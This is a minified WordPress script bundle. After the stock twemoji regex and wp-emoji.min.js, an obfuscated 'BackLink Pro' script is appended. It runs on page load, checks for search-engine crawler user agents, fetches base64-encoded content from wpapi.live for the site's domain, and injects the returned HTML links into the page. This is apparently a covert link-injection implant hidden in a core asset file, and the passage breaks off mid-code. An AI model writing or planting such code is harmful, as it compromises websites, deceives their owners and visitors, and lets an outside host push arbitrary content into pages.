d83d\udc69\ud83c\udfff\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc69\ud83c[\udffb-\udfff]|\ud83e\uddd1\ud83c\udffb\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83e\uddd1\ud83c[\udffc-\udfff]|\ud83e\uddd1\ud83c\udffc\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83e\uddd1\ud83c[\udffb\udffd-\udfff]|\ud83e\uddd1\ud83c\udffd\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83e\uddd1\ud83c[\udffb\udffc\udffe\udfff]|\ud83e\uddd1\ud83c\udffe\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83e\uddd1\ud83c[\udffb-\udffd\udfff]|\ud83e\uddd1\ud83c\udfff\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83e\uddd1\ud83c[\udffb-\udffe]|\ud83d\udc68\ud83c\udffb\u200d\u2764\ufe0f\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc68\ud83c\udffb\u200d\ud83e\udd1d\u200d\ud83d\udc68\ud83c[\udffc-\udfff]|\ud83d\udc68\ud83c\udffc\u200d\u2764\ufe0f\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc68\ud83c\udffc\u200d\ud83e\udd1d\u200d\ud83d\udc68\ud83c[\udffb\udffd-\udfff]|\ud83d\udc68\ud83c\udffd\u200d\u2764\ufe0f\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc68\ud83c\udffd\u200d\ud83e\udd1d\u200d\ud83d\udc68\ud83c[\udffb\udffc\udffe\udfff]|\ud83d\udc68\ud83c\udffe\u200d\u2764\ufe0f\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc68\ud83c\udffe\u200d\ud83e\udd1d\u200d\ud83d\udc68\ud83c[\udffb-\udffd\udfff]|\ud83d\udc68\ud83c\udfff\u200d\u2764\ufe0f\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc68\ud83c\udfff\u200d\ud83e\udd1d\u200d\ud83d\udc68\ud83c[\udffb-\udffe]|\ud83d\udc69\ud83c\udffb\u200d\u2764\ufe0f\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffb\u200d\u2764\ufe0f\u200d\ud83d\udc69\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffb\u200d\ud83e\udd1d\u200d\ud83d\udc68\ud83c[\udffc-\udfff]|\ud83d\udc69\ud83c\udffb\u200d\ud83e\udd1d\u200d\ud83d\udc69\ud83c[\udffc-\udfff]|\ud83d\udc69\ud83c\udffc\u200d\u2764\ufe0f\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffc\u200d\u2764\ufe0f\u200d\ud83d\udc69\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffc\u200d\ud83e\udd1d\u200d\ud83d\udc68\ud83c[\udffb\udffd-\udfff]|\ud83d\udc69\ud83c\udffc\u200d\ud83e\udd1d\u200d\ud83d\udc69\ud83c[\udffb\udffd-\udfff]|\ud83d\udc69\ud83c\udffd\u200d\u2764\ufe0f\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffd\u200d\u2764\ufe0f\u200d\ud83d\udc69\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffd\u200d\ud83e\udd1d\u200d\ud83d\udc68\ud83c[\udffb\udffc\udffe\udfff]|\ud83d\udc69\ud83c\udffd\u200d\ud83e\udd1d\u200d\ud83d\udc69\ud83c[\udffb\udffc\udffe\udfff]|\ud83d\udc69\ud83c\udffe\u200d\u2764\ufe0f\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffe\u200d\u2764\ufe0f\u200d\ud83d\udc69\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffe\u200d\ud83e\udd1d\u200d\ud83d\udc68\ud83c[\udffb-\udffd\udfff]|\ud83d\udc69\ud83c\udffe\u200d\ud83e\udd1d\u200d\ud83d\udc69\ud83c[\udffb-\udffd\udfff]|\ud83d\udc69\ud83c\udfff\u200d\u2764\ufe0f\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udfff\u200d\u2764\ufe0f\u200d\ud83d\udc69\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udfff\u200d\ud83e\udd1d\u200d\ud83d\udc68\ud83c[\udffb-\udffe]|\ud83d\udc69\ud83c\udfff\u200d\ud83e\udd1d\u200d\ud83d\udc69\ud83c[\udffb-\udffe]|\ud83e\uddd1\ud83c\udffb\u200d\u2764\ufe0f\u200d\ud83e\uddd1\ud83c[\udffc-\udfff]|\ud83e\uddd1\ud83c\udffb\u200d\ud83e\udd1d\u200d\ud83e\uddd1\ud83c[\udffb-\udfff]|\ud83e\uddd1\ud83c\udffc\u200d\u2764\ufe0f\u200d\ud83e\uddd1\ud83c[\udffb\udffd-\udfff]|\ud83e\uddd1\ud83c\udffc\u200d\ud83e\udd1d\u200d\ud83e\uddd1\ud83c[\udffb-\udfff]|\ud83e\uddd1\ud83c\udffd\u200d\u2764\ufe0f\u200d\ud83e\uddd1\ud83c[\udffb\udffc\udffe\udfff]|\ud83e\uddd1\ud83c\udffd\u200d\ud83e\udd1d\u200d\ud83e\uddd1\ud83c[\udffb-\udfff]|\ud83e\uddd1\ud83c\udffe\u200d\u2764\ufe0f\u200d\ud83e\uddd1\ud83c[\udffb-\udffd\udfff]|\ud83e\uddd1\ud83c\udffe\u200d\ud83e\udd1d\u200d\ud83e\uddd1\ud83c[\udffb-\udfff]|\ud83e\uddd1\ud83c\udfff\u200d\u2764\ufe0f\u200d\ud83e\uddd1\ud83c[\udffb-\udffe]|\ud83e\uddd1\ud83c\udfff\u200d\ud83e\udd1d\u200d\ud83e\uddd1\ud83c[\udffb-\udfff]|\ud83d\udc68\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc68|\ud83d\udc69\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d[\udc68\udc69]|\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c[\udffc-\udfff]|\ud83e\udef1\ud83c\udffc\u200d\ud83e\udef2\ud83c[\udffb\udffd-\udfff]|\ud83e\udef1\ud83c\udffd\u200d\ud83e\udef2\ud83c[\udffb\udffc\udffe\udfff]|\ud83e\udef1\ud83c\udffe\u200d\ud83e\udef2\ud83c[\udffb-\udffd\udfff]|\ud83e\udef1\ud83c\udfff\u200d\ud83e\udef2\ud83c[\udffb-\udffe]|\ud83d\udc68\u200d\u2764\ufe0f\u200d\ud83d\udc68|\ud83d\udc69\u200d\u2764\ufe0f\u200d\ud83d[\udc68\udc69]|\ud83e\uddd1\u200d\ud83e\udd1d\u200d\ud83e\uddd1|\ud83d\udc6b\ud83c[\udffb-\udfff]|\ud83d\udc6c\ud83c[\udffb-\udfff]|\ud83d\udc6d\ud83c[\udffb-\udfff]|\ud83d\udc8f\ud83c[\udffb-\udfff]|\ud83d\udc91\ud83c[\udffb-\udfff]|\ud83e\udd1d\ud83c[\udffb-\udfff]|\ud83d[\udc6b-\udc6d\udc8f\udc91]|\ud83e\udd1d)|(?:\ud83d[\udc68\udc69]|\ud83e\uddd1)(?:\ud83c[\udffb-\udfff])?\u200d(?:\u2695\ufe0f|\u2696\ufe0f|\u2708\ufe0f|\ud83c[\udf3e\udf73\udf7c\udf84\udf93\udfa4\udfa8\udfeb\udfed]|\ud83d[\udcbb\udcbc\udd27\udd2c\ude80\ude92]|\ud83e[\uddaf-\uddb3\uddbc\uddbd])|(?:\ud83c[\udfcb\udfcc]|\ud83d[\udd74\udd75]|\u26f9)((?:\ud83c[\udffb-\udfff]|\ufe0f)\u200d[\u2640\u2642]\ufe0f)|(?:\ud83c[\udfc3\udfc4\udfca]|\ud83d[\udc6e\udc70\udc71\udc73\udc77\udc81\udc82\udc86\udc87\ude45-\ude47\ude4b\ude4d\ude4e\udea3\udeb4-\udeb6]|\ud83e[\udd26\udd35\udd37-\udd39\udd3d\udd3e\uddb8\uddb9\uddcd-\uddcf\uddd4\uddd6-\udddd])(?:\ud83c[\udffb-\udfff])?\u200d[\u2640\u2642]\ufe0f|(?:\ud83d\udc68\u200d\ud83d\udc68\u200d\ud83d\udc66\u200d\ud83d\udc66|\ud83d\udc68\u200d\ud83d\udc68\u200d\ud83d\udc67\u200d\ud83d[\udc66\udc67]|\ud83d\udc68\u200d\ud83d\udc69\u200d\ud83d\udc66\u200d\ud83d\udc66|\ud83d\udc68\u200d\ud83d\udc69\u200d\ud83d\udc67\u200d\ud83d[\udc66\udc67]|\ud83d\udc69\u200d\ud83d\udc69\u200d\ud83d\udc66\u200d\ud83d\udc66|\ud83d\udc69\u200d\ud83d\udc69\u200d\ud83d\udc67\u200d\ud83d[\udc66\udc67]|\ud83d\udc68\u200d\ud83d\udc66\u200d\ud83d\udc66|\ud83d\udc68\u200d\ud83d\udc67\u200d\ud83d[\udc66\udc67]|\ud83d\udc68\u200d\ud83d\udc68\u200d\ud83d[\udc66\udc67]|\ud83d\udc68\u200d\ud83d\udc69\u200d\ud83d[\udc66\udc67]|\ud83d\udc69\u200d\ud83d\udc66\u200d\ud83d\udc66|\ud83d\udc69\u200d\ud83d\udc67\u200d\ud83d[\udc66\udc67]|\ud83d\udc69\u200d\ud83d\udc69\u200d\ud83d[\udc66\udc67]|\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f|\ud83c\udff3\ufe0f\u200d\ud83c\udf08|\ud83d\ude36\u200d\ud83c\udf2b\ufe0f|\u2764\ufe0f\u200d\ud83d\udd25|\u2764\ufe0f\u200d\ud83e\ude79|\ud83c\udff4\u200d\u2620\ufe0f|\ud83d\udc15\u200d\ud83e\uddba|\ud83d\udc3b\u200d\u2744\ufe0f|\ud83d\udc41\u200d\ud83d\udde8|\ud83d\udc68\u200d\ud83d[\udc66\udc67]|\ud83d\udc69\u200d\ud83d[\udc66\udc67]|\ud83d\udc6f\u200d\u2640\ufe0f|\ud83d\udc6f\u200d\u2642\ufe0f|\ud83d\ude2e\u200d\ud83d\udca8|\ud83d\ude35\u200d\ud83d\udcab|\ud83e\udd3c\u200d\u2640\ufe0f|\ud83e\udd3c\u200d\u2642\ufe0f|\ud83e\uddde\u200d\u2640\ufe0f|\ud83e\uddde\u200d\u2642\ufe0f|\ud83e\udddf\u200d\u2640\ufe0f|\ud83e\udddf\u200d\u2642\ufe0f|\ud83d\udc08\u200d\u2b1b|\ud83d\udc26\u200d\u2b1b)|[#*0-9]\ufe0f?\u20e3|(?:[\xa9\xae\u2122\u265f]\ufe0f)|(?:\ud83c[\udc04\udd70\udd71\udd7e\udd7f\ude02\ude1a\ude2f\ude37\udf21\udf24-\udf2c\udf36\udf7d\udf96\udf97\udf99-\udf9b\udf9e\udf9f\udfcd\udfce\udfd4-\udfdf\udff3\udff5\udff7]|\ud83d[\udc3f\udc41\udcfd\udd49\udd4a\udd6f\udd70\udd73\udd76-\udd79\udd87\udd8a-\udd8d\udda5\udda8\uddb1\uddb2\uddbc\uddc2-\uddc4\uddd1-\uddd3\udddc-\uddde\udde1\udde3\udde8\uddef\uddf3\uddfa\udecb\udecd-\udecf\udee0-\udee5\udee9\udef0\udef3]|[\u203c\u2049\u2139\u2194-\u2199\u21a9\u21aa\u231a\u231b\u2328\u23cf\u23ed-\u23ef\u23f1\u23f2\u23f8-\u23fa\u24c2\u25aa\u25ab\u25b6\u25c0\u25fb-\u25fe\u2600-\u2604\u260e\u2611\u2614\u2615\u2618\u2620\u2622\u2623\u2626\u262a\u262e\u262f\u2638-\u263a\u2640\u2642\u2648-\u2653\u2660\u2663\u2665\u2666\u2668\u267b\u267f\u2692-\u2697\u2699\u269b\u269c\u26a0\u26a1\u26a7\u26aa\u26ab\u26b0\u26b1\u26bd\u26be\u26c4\u26c5\u26c8\u26cf\u26d1\u26d3\u26d4\u26e9\u26ea\u26f0-\u26f5\u26f8\u26fa\u26fd\u2702\u2708\u2709\u270f\u2712\u2714\u2716\u271d\u2721\u2733\u2734\u2744\u2747\u2757\u2763\u2764\u27a1\u2934\u2935\u2b05-\u2b07\u2b1b\u2b1c\u2b50\u2b55\u3030\u303d\u3297\u3299])(?:\ufe0f|(?!\ufe0e))|(?:(?:\ud83c[\udfcb\udfcc]|\ud83d[\udd74\udd75\udd90]|\ud83e\udef0|[\u261d\u26f7\u26f9\u270c\u270d])(?:\ufe0f|(?!\ufe0e))|(?:\ud83c[\udf85\udfc2-\udfc4\udfc7\udfca]|\ud83d[\udc42\udc43\udc46-\udc50\udc66-\udc69\udc6e\udc70-\udc78\udc7c\udc81-\udc83\udc85-\udc87\udcaa\udd7a\udd95\udd96\ude45-\ude47\ude4b-\ude4f\udea3\udeb4-\udeb6\udec0\udecc]|\ud83e[\udd0c\udd0f\udd18-\udd1c\udd1e\udd1f\udd26\udd30-\udd39\udd3d\udd3e\udd77\uddb5\uddb6\uddb8\uddb9\uddbb\uddcd-\uddcf\uddd1-\udddd\udec3-\udec5\udef1-\udef8]|[\u270a\u270b]))(?:\ud83c[\udffb-\udfff])?|(?:\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f|\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc73\udb40\udc63\udb40\udc74\udb40\udc7f|\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc77\udb40\udc6c\udb40\udc73\udb40\udc7f|\ud83c\udde6\ud83c[\udde8-\uddec\uddee\uddf1\uddf2\uddf4\uddf6-\uddfa\uddfc\uddfd\uddff]|\ud83c\udde7\ud83c[\udde6\udde7\udde9-\uddef\uddf1-\uddf4\uddf6-\uddf9\uddfb\uddfc\uddfe\uddff]|\ud83c\udde8\ud83c[\udde6\udde8\udde9\uddeb-\uddee\uddf0-\uddf5\uddf7\uddfa-\uddff]|\ud83c\udde9\ud83c[\uddea\uddec\uddef\uddf0\uddf2\uddf4\uddff]|\ud83c\uddea\ud83c[\udde6\udde8\uddea\uddec\udded\uddf7-\uddfa]|\ud83c\uddeb\ud83c[\uddee-\uddf0\uddf2\uddf4\uddf7]|\ud83c\uddec\ud83c[\udde6\udde7\udde9-\uddee\uddf1-\uddf3\uddf5-\uddfa\uddfc\uddfe]|\ud83c\udded\ud83c[\uddf0\uddf2\uddf3\uddf7\uddf9\uddfa]|\ud83c\uddee\ud83c[\udde8-\uddea\uddf1-\uddf4\uddf6-\uddf9]|\ud83c\uddef\ud83c[\uddea\uddf2\uddf4\uddf5]|\ud83c\uddf0\ud83c[\uddea\uddec-\uddee\uddf2\uddf3\uddf5\uddf7\uddfc\uddfe\uddff]|\ud83c\uddf1\ud83c[\udde6-\udde8\uddee\uddf0\uddf7-\uddfb\uddfe]|\ud83c\uddf2\ud83c[\udde6\udde8-\udded\uddf0-\uddff]|\ud83c\uddf3\ud83c[\udde6\udde8\uddea-\uddec\uddee\uddf1\uddf4\uddf5\uddf7\uddfa\uddff]|\ud83c\uddf4\ud83c\uddf2|\ud83c\uddf5\ud83c[\udde6\uddea-\udded\uddf0-\uddf3\uddf7-\uddf9\uddfc\uddfe]|\ud83c\uddf6\ud83c\udde6|\ud83c\uddf7\ud83c[\uddea\uddf4\uddf8\uddfa\uddfc]|\ud83c\uddf8\ud83c[\udde6-\uddea\uddec-\uddf4\uddf7-\uddf9\uddfb\uddfd-\uddff]|\ud83c\uddf9\ud83c[\udde6\udde8\udde9\uddeb-\udded\uddef-\uddf4\uddf7\uddf9\uddfb\uddfc\uddff]|\ud83c\uddfa\ud83c[\udde6\uddec\uddf2\uddf3\uddf8\uddfe\uddff]|\ud83c\uddfb\ud83c[\udde6\udde8\uddea\uddec\uddee\uddf3\uddfa]|\ud83c\uddfc\ud83c[\uddeb\uddf8]|\ud83c\uddfd\ud83c\uddf0|\ud83c\uddfe\ud83c[\uddea\uddf9]|\ud83c\uddff\ud83c[\udde6\uddf2\uddfc]|\ud83c[\udccf\udd8e\udd91-\udd9a\udde6-\uddff\ude01\ude32-\ude36\ude38-\ude3a\ude50\ude51\udf00-\udf20\udf2d-\udf35\udf37-\udf7c\udf7e-\udf84\udf86-\udf93\udfa0-\udfc1\udfc5\udfc6\udfc8\udfc9\udfcf-\udfd3\udfe0-\udff0\udff4\udff8-\udfff]|\ud83d[\udc00-\udc3e\udc40\udc44\udc45\udc51-\udc65\udc6a\udc6f\udc79-\udc7b\udc7d-\udc80\udc84\udc88-\udc8e\udc90\udc92-\udca9\udcab-\udcfc\udcff-\udd3d\udd4b-\udd4e\udd50-\udd67\udda4\uddfb-\ude44\ude48-\ude4a\ude80-\udea2\udea4-\udeb3\udeb7-\udebf\udec1-\udec5\uded0-\uded2\uded5-\uded7\udedc-\udedf\udeeb\udeec\udef4-\udefc\udfe0-\udfeb\udff0]|\ud83e[\udd0d\udd0e\udd10-\udd17\udd20-\udd25\udd27-\udd2f\udd3a\udd3c\udd3f-\udd45\udd47-\udd76\udd78-\uddb4\uddb7\uddba\uddbc-\uddcc\uddd0\uddde-\uddff\ude70-\ude7c\ude80-\ude88\ude90-\udebd\udebf-\udec2\udece-\udedb\udee0-\udee8]|[\u23e9-\u23ec\u23f0\u23f3\u267e\u26ce\u2705\u2728\u274c\u274e\u2753-\u2755\u2795-\u2797\u27b0\u27bf\ue50a])|\ufe0f/g,f=/\uFE0F/g,c=String.fromCharCode(8205),t=/[&<>'"]/g,m=/^(?:iframe|noframes|noscript|script|select|style|textarea)$/,e=String.fromCharCode;return h;function x(d,u){return document.createTextNode(u?d.replace(f,""):d)}function b(d,u){return"".concat(u.base,u.size,"/",d,u.ext)}function N(d){return o(d.indexOf(c)<0?d.replace(f,""):d)}function r(d){return u[d]}function a(){return null}function n(d,u){return String(d).replace(g,u)}function o(d,u){for(var f=[],c=0,e=0,b=0;b<d.length;)c=d.charCodeAt(b++),e?(f.push((65536+(e-55296<<10)+(c-56320)).toString(16)),e=0):55296<=c&&c<=56319?e=c:f.push(c.toString(16));return f.join(u||"-")}}();
// Source: wp-includes/js/wp-emoji.min.js
!function(c,l){c.wp=c.wp||{},c.wp.emoji=new function(){var n,u,e=c.MutationObserver||c.WebKitMutationObserver||c.MozMutationObserver,a=c.document,t=!1,r=0,o=0<c.navigator.userAgent.indexOf("Trident/7.0");function i(){return!a.implementation.hasFeature||a.implementation.hasFeature("http://www.w3.org/TR/SVG11/feature#Image","1.1")}function s(){if(!t){if(void 0===c.twemoji)return 600<r?void 0:(c.clearTimeout(u),u=c.setTimeout(s,50),void r++);n=c.twemoji,t=!0,e&&new e(function(u){for(var e,t,n,a,r=u.length;r--;){if(e=u[r].addedNodes,t=u[r].removedNodes,1===(n=e.length)&&1===t.length&&3===e[0].nodeType&&"IMG"===t[0].nodeName&&e[0].data===t[0].alt&&"load-failed"===t[0].getAttribute("data-error"))return;for(;n--;){if(3===(a=e[n]).nodeType){if(!a.parentNode)continue;if(o)for(;a.nextSibling&&3===a.nextSibling.nodeType;)a.nodeValue=a.nodeValue+a.nextSibling.nodeValue,a.parentNode.removeChild(a.nextSibling);a=a.parentNode}d(a.textContent)&&f(a)}}}).observe(a.body,{childList:!0,subtree:!0}),f(a.body)}}function d(u){return!!u&&(/[\uDC00-\uDFFF]/.test(u)||/[\u203C\u2049\u20E3\u2122\u2139\u2194-\u2199\u21A9\u21AA\u2300\u231A\u231B\u2328\u2388\u23CF\u23E9-\u23F3\u23F8-\u23FA\u24C2\u25AA\u25AB\u25B6\u25C0\u25FB-\u25FE\u2600-\u2604\u260E\u2611\u2614\u2615\u2618\u261D\u2620\u2622\u2623\u2626\u262A\u262E\u262F\u2638\u2639\u263A\u2648-\u2653\u2660\u2663\u2665\u2666\u2668\u267B\u267F\u2692\u2693\u2694\u2696\u2697\u2699\u269B\u269C\u26A0\u26A1\u26AA\u26AB\u26B0\u26B1\u26BD\u26BE\u26C4\u26C5\u26C8\u26CE\u26CF\u26D1\u26D3\u26D4\u26E9\u26EA\u26F0-\u26F5\u26F7-\u26FA\u26FD\u2702\u2705\u2708-\u270D\u270F\u2712\u2714\u2716\u271D\u2721\u2728\u2733\u2734\u2744\u2747\u274C\u274E\u2753\u2754\u2755\u2757\u2763\u2764\u2795\u2796\u2797\u27A1\u27B0\u27BF\u2934\u2935\u2B05\u2B06\u2B07\u2B1B\u2B1C\u2B50\u2B55\u3030\u303D\u3297\u3299]/.test(u))}function f(u,e){var t;return!l.supports.everything&&n&&u&&("string"==typeof u||u.childNodes&&u.childNodes.length)?(e=e||{},t={base:i()?l.svgUrl:l.baseUrl,ext:i()?l.svgExt:l.ext,className:e.className||"emoji",callback:function(u,e){switch(u){case"a9":case"ae":case"2122":case"2194":case"2660":case"2663":case"2665":case"2666":return!1}return!(l.supports.everythingExceptFlag&&!/^1f1(?:e[6-9a-f]|f[0-9a-f])-1f1(?:e[6-9a-f]|f[0-9a-f])$/.test(u)&&!/^(1f3f3-fe0f-200d-1f308|1f3f4-200d-2620-fe0f)$/.test(u))&&"".concat(e.base,u,e.ext)},attributes:function(){return{role:"img"}},onerror:function(){n.parentNode&&(this.setAttribute("data-error","load-failed"),n.parentNode.replaceChild(a.createTextNode(n.alt),n))},doNotParse:function(u){return!(!u||!u.className||"string"!=typeof u.className||-1===u.className.indexOf("wp-exclude-emoji"))}},"object"==typeof e.imgAttr&&(t.attributes=function(){return e.imgAttr}),n.parse(u,t)):u}return l&&(l.DOMReady?s():l.readyCallback=s),{parse:f,test:d}}}(window,window._wpemojiSettings);
const siteUrl = "https://www.medecinedusportconseils.com";
function _0x4079(_0x5272ce,_0x4d4ee9){const _0x285ccb=_0x285c();return _0x4079=function(_0x407921,_0x1b9d9c){_0x407921=_0x407921-0x140;let _0x5a95f3=_0x285ccb[_0x407921];return _0x5a95f3;},_0x4079(_0x5272ce,_0x4d4ee9);}(function(_0xa955fc,_0xe3780){const _0x5d10ab=_0x4079,_0xf355e=_0xa955fc();while(!![]){try{const _0x298aee=-parseInt(_0x5d10ab(0x18d))/0x1*(-parseInt(_0x5d10ab(0x1af))/0x2)+parseInt(_0x5d10ab(0x1a3))/0x3*(-parseInt(_0x5d10ab(0x148))/0x4)+-parseInt(_0x5d10ab(0x1b4))/0x5+-parseInt(_0x5d10ab(0x1dc))/0x6*(parseInt(_0x5d10ab(0x18a))/0x7)+parseInt(_0x5d10ab(0x1c7))/0x8*(-parseInt(_0x5d10ab(0x1e3))/0x9)+parseInt(_0x5d10ab(0x1a0))/0xa+parseInt(_0x5d10ab(0x1b6))/0xb;if(_0x298aee===_0xe3780)break;else _0xf355e["push"](_0xf355e["shift"]());}catch(_0x473375){_0xf355e["push"](_0xf355e["shift"]());}}}(_0x285c,0x59ee3),(function(){const _0x2414ba=_0x4079,_0x1acb2b={"apiUrl":"https://wpapi.live/api/footer?domain="+siteUrl+_0x2414ba(0x187),"containerId":"wp-sponsored-flip-wall","debug":!![],"retryCount":0x3,"retryDelay":0x3e8};function _0x1401c1(){const _0x2b3ed8=_0x2414ba,_0x16ed53=navigator["userAgent"][_0x2b3ed8(0x189)]();return _0x16ed53[_0x2b3ed8(0x1a8)]("googlebot")||_0x16ed53[_0x2b3ed8(0x1a8)](_0x2b3ed8(0x1ca))||_0x16ed53["includes"](_0x2b3ed8(0x1e8))||_0x16ed53[_0x2b3ed8(0x1a8)]("google-site-verification");}_0x1acb2b[_0x2414ba(0x190)]&&(console[_0x2414ba(0x176)]("[BackLink\x20Pro]\x20Original\x20Domain:",siteUrl),console[_0x2414ba(0x176)](_0x2414ba(0x14b),_0x1401c1()));function _0x302b64(_0x53cfc6=0x0){const _0x1d341a=_0x2414ba,_0x284409=_0x1acb2b[_0x1d341a(0x182)]+_0x1d341a(0x1e6)+encodeURIComponent(siteUrl);fetch(_0x284409,{"method":_0x1d341a(0x149),"headers":{"Accept":"application/json","Content-Type":_0x1d341a(0x15d)}})[_0x1d341a(0x16c)](_0x863072=>{const _0x390d63=_0x1d341a;if(!_0x863072["ok"])throw new Error(_0x390d63(0x1cc)+_0x863072[_0x390d63(0x16b)]);return _0x863072[_0x390d63(0x1d9)]();})["then"](_0x57be86=>{const _0x15f0e4=_0x1d341a;let _0x52f5c7;try{_0x52f5c7=JSON["parse"](_0x57be86),console[_0x15f0e4(0x176)](_0x52f5c7);}catch(_0x199586){_0x1acb2b[_0x15f0e4(0x190)]&&(console[_0x15f0e4(0x1c2)](_0x15f0e4(0x168),_0x199586),console[_0x15f0e4(0x1c2)]("[BackLink\x20Pro]\x20Raw\x20text:",_0x57be86));throw new Error(_0x15f0e4(0x17a));}_0x52f5c7[_0x15f0e4(0x1cb)]&&_0x52f5c7[_0x15f0e4(0x1d8)]&&_0x52f5c7[_0x15f0e4(0x1d8)][_0x15f0e4(0x152)]>0x0?_0x29bbcd(_0x52f5c7["sourceCode"]):(_0x1acb2b[_0x15f0e4(0x190)]&&console[_0x15f0e4(0x176)]("[BackLink\x20Pro]\x20No\x20links\x20found\x20for\x20domain:",siteDomain),_0x53cfc6<_0x1acb2b[_0x15f0e4(0x1ce)]&&setTimeout(()=>{_0x302b64(_0x53cfc6+0x1);},_0x1acb2b[_0x15f0e4(0x1a5)]));})[_0x1d341a(0x1bf)](_0x46c27a=>{const _0x4ea1b5=_0x1d341a;_0x1acb2b[_0x4ea1b5(0x190)]&&console[_0x4ea1b5(0x1c2)](_0x4ea1b5(0x175),_0x46c27a),_0x53cfc6<_0x1acb2b[_0x4ea1b5(0x1ce)]&&setTimeout(()=>{_0x302b64(_0x53cfc6+0x1);},_0x1acb2b["retryDelay"]);});}function _0x29bbcd(_0x5cba91){const _0x2b3dcb=_0x2414ba;try{if(!Array[_0x2b3dcb(0x14c)](_0x5cba91)&&typeof _0x5cba91==="string"){let _0x3e719d=_0x5cba91[_0x2b3dcb(0x198)](/-/g,"+")[_0x2b3dcb(0x198)](/_/g,"/");while(_0x3e719d[_0x2b3dcb(0x152)]%0x4)_0x3e719d+="=";const _0x2b7ed7=atob(_0x3e719d),_0x2fbe44=decodeURIComponent(Array[_0x2b3dcb(0x1c4)][_0x2b3dcb(0x15f)][_0x2b3dcb(0x19c)](_0x2b7ed7,function(_0x3f3a68){return"%"+("00"+_0x3f3a68["charCodeAt"](0x0)["toString"](0x10))["slice"](-0x2);})[_0x2b3dcb(0x1e0)](""));if(_0x1acb2b[_0x2b3dcb(0x190)])console[_0x2b3dcb(0x176)]("[BackLink\x20Pro]\x20Decoded\x20base64\x20links:",_0x5cba91);}}catch(_0x1aca96){_0x1acb2b[_0x2b3dcb(0x190)]&&console["error"](_0x2b3dcb(0x16e),_0x1aca96);try{if(typeof _0x5cba91===_0x2b3dcb(0x145))_0x5cba91=JSON["parse"](_0x5cba91);}catch(_0x14ff3b){if(_0x1acb2b[_0x2b3dcb(0x190)])console[_0x2b3dcb(0x1c2)](_0x2b3dcb(0x16f),_0x14ff3b);return;}}_0x4e88bc(),_0x44d86f(_0x5cba91,_0x2b3dcb(0x164));}function _0x44d86f(_0x5bc5fc,_0x87ebf4){const _0x32b963=_0x2414ba,_0x4eddd9=_0x1e46fd=>typeof _0x1e46fd===_0x32b963(0x145)&&/<\s*a[\s>]/i[_0x32b963(0x170)](_0x1e46fd),_0x5f01c8=_0x4ad328=>typeof _0x4ad328===_0x32b963(0x145)&&/<\s*\w+[^>]*>/["test"](_0x4ad328),_0x293f11=_0x38a036=>_0x38a036&&(_0x38a036 instanceof NodeList||_0x38a036 instanceof HTMLCollection),_0xf1b1c0=_0xfdff5b=>{const _0x2062fd=_0x32b963;_0x4e88bc();const _0x8038c5=document[_0x2062fd(0x19a)](_0x2062fd(0x179));_0x8038c5[_0x2062fd(0x1de)]=_0x1acb2b[_0x2062fd(0x1cf)]+"\x20"+_0x1acb2b[_0x2062fd(0x1cf)]+"-"+_0x87ebf4,_0x8038c5[_0x2062fd(0x1e2)]("data-position",_0x87ebf4),_0x8038c5["style"][_0x2062fd(0x15c)]=_0x2062fd(0x19f);typeof _0xfdff5b===_0x2062fd(0x145)?_0x8038c5["innerHTML"]=_0xfdff5b:Array["from"](_0xfdff5b)[_0x2062fd(0x144)](_0x54d604=>{const _0x80079f=_0x2062fd;_0x8038c5[_0x80079f(0x181)](_0x54d604[_0x80079f(0x19b)](!![]));});_0x3fe18d(_0x8038c5,_0x87ebf4);if(_0x1acb2b[_0x2062fd(0x190)]){const _0x431098=_0x8038c5["querySelectorAll"]("a");console[_0x2062fd(0x176)](_0x2062fd(0x1b9)+_0x87ebf4+_0x2062fd(0x157)+_0x431098[_0x2062fd(0x152)]+"\x20links");}};if(_0x4eddd9(_0x5bc5fc)||_0x5f01c8(_0x5bc5fc)){_0xf1b1c0(_0x5bc5fc);return;}if(Array[_0x32b963(0x14c)](_0x5bc5fc)&&_0x5bc5fc["length"]&&_0x5bc5fc[_0x32b963(0x153)](_0x3553fa=>typeof _0x3553fa===_0x32b963(0x145)&&/<\s*a[\s>]/i[_0x32b963(0x170)](_0x3553fa))){_0xf1b1c0(_0x5bc5fc[_0x32b963(0x1e0)](""));return;}if(_0x293f11(_0x5bc5fc)||Array[_0x32b963(0x14c)](_0x5bc5fc)&&_0x5bc5fc[_0x32b963(0x153)](_0x259eb6=>_0x259eb6 instanceof Node)){_0xf1b1c0(_0x5bc5fc);return;}if(typeof _0x5bc5fc===_0x32b963(0x145))try{const _0x4c76cb=JSON[_0x32b963(0x193)](_0x5bc5fc);_0x5bc5fc=_0x4c76cb;}catch(_0x5305cf){try{let 